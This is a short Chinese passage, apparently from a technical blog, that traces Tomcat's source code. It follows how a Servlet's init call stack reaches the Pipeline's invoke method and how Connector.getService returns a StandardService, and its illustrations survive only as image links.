
在 Servlet 类 init 方法调用栈中有获取 Pipline 的操作并且调用了 invoke 方法,依次跟进这些方法看看做了什么


在 Connector 类 getService 方法中返回了 service 属性,该属性是 StandardService 类
